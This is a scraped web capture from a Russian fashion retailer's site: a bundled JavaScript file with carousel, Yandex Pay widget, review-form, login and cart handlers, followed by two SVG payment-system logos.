e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/marco/yapay.split/templates/.default/script.js?17246611962108";s:6:"source";s:64:"/local/components/marco/yapay.split/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class YandexPayWidget {
  constructor(el, params = {}) {
    this.session = null;
    this.isLoading = false;
    this.merchantId = params.merchantId || '';
    this.totalAmount = params.amount;
    this.debug = params.debug;
    this.$el = el;
  }
  async init() {
    try {
      this.isLoading = true;
      this.destroySession();

      const paymentData = {
        version: 4,
        merchantId: this.merchantId,
        countryCode: window.YaPay.CountryCode.Ru,
        currencyCode: window.YaPay.CurrencyCode.Rub,
        totalAmount: this.totalAmount,
        env: this.debug
          ? window.YaPay.Env.Sandbox
          : window.YaPay.Env.Production,
        availablePaymentMethods: ['SPLIT']
      };

      await this.createSession(paymentData);
      this.logger('create-session');
      this.createWidget();
    } catch (e) {
      console.warn(e)
    } finally {
      this.isLoading = false;
    }
  }

  async createSession(paymentData) {
    try {
      window.YaPay.createSession(paymentData, {
        onPayButtonClick: () => {}
      }).then(session => this.session = session);
    } catch (error) {
      console.warn(error)
    }
  }

  createWidget() {
    try {
      /* Пока что здесь настраивается только один тип виджета (BnplPreview)
       * Для большей гибкости передавать настройки через параметры и прокидывать в этот метод
       */
      this.session.mountWidget(this.$el, {
        widgetType: window.YaPay.WidgetType.Info,
        widgetTheme: window.YaPay.WidgetTheme.Light,
        borderRadius: 8,
      });

      this.logger('create-widget');
    } catch (error) {
      throw { event: 'create-widget-error', error };
    }
  }

  destroySession() {
    if (this.session) {
      this.session.unmountWidget(this.$el);
      this.session.destroy();
      this.session = null;
      this.logger('destroy-session');
    }
  }

  logger(event, params) {
    if (this.debug) {
      console.log(`yandexPay >>> ${event}`, params || '');
    }
  }
}


/* End */
;
; /* Start:"a:4:{s:4:"full";s:76:"/local/components/cetera/reviews/templates/.default/script.js?17374691358966";s:6:"source";s:61:"/local/components/cetera/reviews/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function () {
  const sendReview = function (event) {
    event.preventDefault();
    let rating = 0;
    $("#reveal-rev .score__input").each(function (index) {
      if ($(this).is(":checked")) {
        rating = 5 - parseInt(index);
      }
    });
    let product = $(".fruit").attr("data-product-id");
    let name = $("#reveal-rev input[name='name']").val();
    let email = $("#reveal-rev input[name='email']").val();
    let comment = $("#reveal-rev textarea[name='comment']").val();
    let isError = true;

    $("#reveal-rev input[name='name']")
      .siblings(".valley__tip")
      .html(name.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev input[name='email']")
      .siblings(".valley__tip")
      .html(email.length === 0 ? "Обязательное поле" : "");
    $("#reveal-rev textarea[name='comment']")
      .siblings(".valley__tip")
      .html(comment.length === 0 ? "Обязательное поле" : "");
    $("#star-review").html(rating === 0 ? "Обязательное поле" : "");

    if (comment.length && email.length && name.length && rating !== 0) isError = false;

    if (isError) return false;
    $.ajax({
      method: "POST",
      url: "/local/components/cetera/reviews/ajax.php",
      data: {
        name,
        email,
        comment,
        rating,
        product,
      },

      success: function (response) {
        let res;
        typeof response === "string"
          ? (res = $.parseJSON(response))
          : (res = response);

        if (res["id"]) {
          $("#review-alert").addClass("hide");
          $("#review-success").removeClass("hide");
          $("#review-form-content").addClass("hide");
          $("#review-h1").addClass("hide");
          $("#reveal-rev input[name='name']").val("");
          $("#reveal-rev input[name='email']").val("");
          $("#reveal-rev textarea[name='comment']").val("");
          $(".valley__now").html(0);
        } else {
          $("#review-alert").removeClass("hide");
        }
      },

      error: function (jqXHR, textStatus, errorThrown) {
        console.error({
          httpResponse: jqXHR.responseText,
          status: jqXHR.statusText,
        });
        var errorResponse = JSON.parse(jqXHR.responseText);
        $("#review-success").addClass("hide");
        $("#review-form-content").removeClass("hide");
        $("#review-h1").removeClass("hide");
        $("#review-alert").removeClass("hide");
        $("#review-alert").html(errorResponse.error);
        console.error(jqXHR, textStatus, errorThrown);
      },
    });
  };

  $(document).on("click", "#review-send", sendReview);

  $(document).on("click", "#reveal-auth-next-phone-rev", function (e) {
    e.preventDefault();
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let phoneVal = phone.val().trim();

    phone.siblings(".valley__tip").html(!phoneVal ? "Обязательное поле" : "");

    if (phoneVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "sendPhoneCode",
          phone: phoneVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "error") {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-phone-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-phone-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }

            if (res.message) {
              $(document)
                .find("#reveal-auth-phone-rev .errors")
                .html("<p>" + res.message + "</p>");
            }
          }
          if (res.status == "success") {
            $(document).find("#reveal-auth-modal-rev .errors").empty();
            $(document).find("#reveal-auth-available-phone-rev").html(phoneVal);
            $(document).find("#reveal-auth-available-rev").removeClass("hide");
            $(document).find("#reveal-auth-phone-rev").addClass("hide");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-next-code-rev", function (e) {
    e.preventDefault();
    let code = $(document).find("#reveal-auth-modal-rev input[name='code']");
    let phone = $(document).find("#reveal-auth-modal-rev input[name='phone']");
    let codeValue = code.val().trim();
    let phoneValue = phone.val().trim();
    if (codeValue) {
    }
    if (codeValue) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByPhone",
          code: codeValue,
          phone: phoneValue,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            $(document)
              .find("#reveal-auth-phone-rev .errors")
              .html("<p>" + res.code_validate.message + "</p>");
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });

  $(document).on("click", "#reveal-auth-get-mail-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-phone-rev").addClass("hide");
    $(document).find("#reveal-auth-available-rev").addClass("hide");
    $(document).find("#reveal-auth-email-rev").removeClass("hide");

    $(document).find("#reveal-auth-get-phone-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-get-phone-rev", function (e) {
    e.preventDefault();

    $(document).find("#reveal-auth-email-rev").addClass("hide");
    $(document).find("#reveal-auth-phone-rev").removeClass("hide");
    $(document).find("#reveal-auth-get-mail-rev").removeClass("hide");
    $(this).addClass("hide");
  });

  $(document).on("click", "#reveal-auth-next-email-rev", function (e) {
    let email = $(document).find("#reveal-auth-modal-rev input[name='email']");
    let password = $(document).find(
      "#reveal-auth-modal-rev input[name='password']"
    );

    let emailVal = email.val().trim();
    let passwordVal = password.val().trim();

    email.siblings(".valley__tip").html(!emailVal ? "Обязательное поле" : "");
    password
      .siblings(".valley__tip")
      .html(!passwordVal ? "Обязательное поле" : "");

    if (emailVal && passwordVal) {
      $.ajax({
        method: "POST",
        url: "/local/templates/cetera_common/ajax.php",
        data: {
          act: "authByEmail",
          email: emailVal,
          password: passwordVal,
        },

        success: function (response) {
          let res;
          typeof response === "string"
            ? (res = $.parseJSON(response))
            : (res = response);

          if (res.status == "success") {
            const [name, lastName] = res.user.full_name.split(" ");
            $("#reveal-rev input[name='name']").val(name);
            $("#reveal-rev input[name='email']").val(res.user.email);
            $(document).find(".auth-modal-open").addClass("hide");
            $("#reveal-auth-modal-rev").removeClass("leak_visible");
            $("#reveal-rev").addClass("leak_visible");
          } else {
            if (res.errors) {
              Object.keys(res.errors).forEach(function (er) {
                if ($("#reveal-auth-email-rev input[name='" + er + "']").length) {
                  $("#reveal-auth-email-rev input[name='" + er + "']")
                    .siblings(".valley__tip")
                    .html(res.errors[er]);
                }
              });
            }
            if (res.data && res.data.hasOwnProperty("MESSAGE")) {
              $(document)
                .find("#reveal-auth-email-rev .errors")
                .html("<p>" + res.data.MESSAGE + "</p>");
            }
          }
        },

        error: function (jqXHR, textStatus, errorThrown) {
          console.error(jqXHR, textStatus, errorThrown);
        },
      });
    }
  });
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/local/components/cetera/small_card/templates/.default/script.js?17246611961743";s:6:"source";s:64:"/local/components/cetera/small_card/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

$(function() {

    $(document).on('click', ".device__heart",function(e) {
        e.preventDefault();
        let lnk = baseSettings.curPage;
        let item = $(this).attr('data-itemid');
        let act = $(this).attr('data-act');
        let favorite = 'Y';
        let lnk_like = $(this);
        lnk_like.toggleClass("device__heart_active")
        if (act === 'add') {
            lnk_like.attr('data-act', 'del');
        } else {
            lnk_like.attr('data-act', 'add');
        }

        $.post(lnk, {id: item, act: act, favorite: favorite}, function (data) {
            // $(document).find('.js-favourites').text(data.count);
        }, "json");

    })

    $(document).on("click",".crate__remove", function(e) {
        e.preventDefault();
        let basketId = $(this).attr("basket-id");
        let productId = $(this).attr("data-id");
        if(basketId) {
            $.post(baseSettings.ajax_link, {basketId: basketId, act: "deleteFromCard" }, function (data) {
                if(data.status === true) {
                    $("#item-"+productId).detach();
                    $(".bx-basket.header__link-service").find(".header__digit").html(data.count);
                    if(data.count === "") {
                        $(document).find(".crate__container").addClass("hide");
                        $(document).find(".crate__container-empty").removeClass("hide");
                    }
                }
                if (window.cartItems) {
                    let index = window.cartItems.indexOf(parseInt(productId));
                    if (index !== -1) {
                        window.cartItems.splice(index, 1);
                    }
                }
             }, "json");
        }

    })


})

/* End */
;; /* /local/components/cetera/catalog.item_major/templates/detail/script.js?176535415052541*/
; /* /local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863*/
; /* /local/components/marco/yapay.split/templates/.default/script.js?17246611962108*/
; /* /local/components/cetera/reviews/templates/.default/script.js?17374691358966*/
; /* /local/components/cetera/small_card/templates/.default/script.js?17246611961743*/


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/mir.svg
body_size: 607
content:
<svg width="527" height="150" viewBox="0 0 527 150" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M142.01 0.71387V0.778936C141.945 0.778936 121.425 0.71387 115.953 20.2986C110.937 38.2567 96.8012 87.8366 96.4104 89.203H92.5019C92.5019 89.203 78.0403 38.5169 72.9592 20.2335C67.4873 0.648804 46.9024 0.71387 46.9024 0.71387H0V149.714H46.9024V61.2248H48.8566H50.8109L78.1706 149.714H110.742L138.101 61.2899H142.01V149.714H188.912V0.71387H142.01Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M313.333 0.713867C313.333 0.713867 299.588 1.95011 293.139 16.3296L259.916 89.203H256.008V0.713867H209.105V149.714H253.402C253.402 149.714 267.799 148.413 274.248 134.098L306.819 61.2248H310.727V149.714H357.63V0.713867H313.333Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M378.477 68.3818V149.714H425.379V102.216H476.19C498.338 102.216 517.099 88.0967 524.069 68.3818H378.477Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M476.191 0.713867H371.898C377.11 29.0824 398.411 51.8554 425.966 59.2728C432.22 60.9645 438.799 61.8754 445.574 61.8754H525.96C526.676 58.492 527.002 55.0436 527.002 51.465C527.002 23.4217 504.267 0.713867 476.191 0.713867Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="527" height="149" fill="white" transform="translate(0 0.713867)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/paysystems/visa.svg
body_size: 787
content:
<svg width="513" height="159" viewBox="0 0 513 159" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M205.013 3.33789L178.992 156.037H220.608L246.65 3.33789H205.013Z" fill="black"/>
<path d="M144.107 3.50575L103.347 107.642L99.0016 91.9182C90.9631 72.9726 68.1429 45.7639 41.3516 28.6166L78.6218 155.958L122.657 155.883L188.195 3.47363L144.107 3.50575Z" fill="black"/>
<path d="M83.189 14.4368C80.77 5.13532 73.7591 2.36306 65.057 2.03125H0.535184L0 5.0711C50.211 17.2519 83.4352 46.6014 97.2216 81.8914L83.189 14.4368Z" fill="black"/>
<path d="M330.99 32.6108C344.605 32.3968 354.473 35.3724 362.137 38.455L365.894 40.2212L371.524 7.12536C363.283 4.032 350.363 0.713867 334.243 0.713867C293.12 0.713867 264.134 21.4255 263.91 51.1068C263.642 73.0386 284.557 85.2837 300.356 92.5943C316.572 100.087 322.009 104.85 321.934 111.54C321.806 121.762 309.004 126.45 297.048 126.45C280.383 126.45 271.531 124.149 257.862 118.454L252.499 116.014L246.645 150.191C256.385 154.462 274.356 158.133 293.013 158.326C336.759 158.326 365.188 137.86 365.488 106.145C365.67 88.7945 354.57 75.554 330.519 64.6898C315.962 57.6039 307.056 52.8943 307.142 45.7443C307.142 39.397 314.699 32.6108 330.99 32.6108Z" fill="black"/>
<path d="M478.336 3.51465H446.182C436.195 3.51465 428.767 6.23338 424.378 16.1878L362.586 156.128H406.289C406.289 156.128 413.418 137.311 415.034 133.19C419.819 133.19 462.28 133.254 468.328 133.254C469.569 138.584 473.401 156.128 473.401 156.128H512.009L478.336 3.51465ZM427.011 101.935C430.437 93.1687 443.591 59.2594 443.591 59.2594C443.367 59.6769 446.984 50.4289 449.136 44.681L451.94 57.8466C451.94 57.8466 459.915 94.3033 461.584 101.935H427.011Z" fill="black"/>
</svg>
